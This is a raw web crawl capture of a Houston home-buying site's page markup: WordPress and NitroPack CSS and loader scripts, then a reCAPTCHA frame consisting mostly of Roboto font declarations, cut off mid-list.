!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-af05f5bd632917788e2c8e8ddc009f5e-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{padding-top:140px}strong{font-weight:bold}.faqone{text-align:center;margin:30px 0px}.accordion-button:not(.collapsed){color:#43ad62 !important;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:focus{z-index:3;border-color:#fff !important;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.xs-section-padding .blog-post-lists .post-list .post-image img{object-fit:contain}.offerHeader{background-color:red;padding:5px}.offerHeader p{font-weight:500;color:#fff;display:flex;justify-content:center}.offerHeader p span{margin:0 10px}@media (min-width:992px){body{padding-top:150px}}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content h2{text-align:left}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/externalFontFace/nitro-min-noimport-237a3ff072520059cf76a5bfb83a8ea6-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2j"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2j {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jtheme--light {
  background: #fff;
  color: #454545;
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jtheme--dark {
  background: #1B004E;
  color: #fff;
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jtheme--light .jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jtheme--dark .jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlogo {
    padding-right: 10px;
  }
  .jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlogo {
    padding: 0 5px;
  }
  .jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2j jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jtheme--light" data-nosnippet> <div class="jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2jlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("jiMNMAmNMRuhzDMYQk5xOFyUTTMOT2j");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624&co=aHR0cHM6Ly9ncmVhdGVyaG91c3RvbmhvdXNlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t4aghps80qqr
body_size: 48880
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 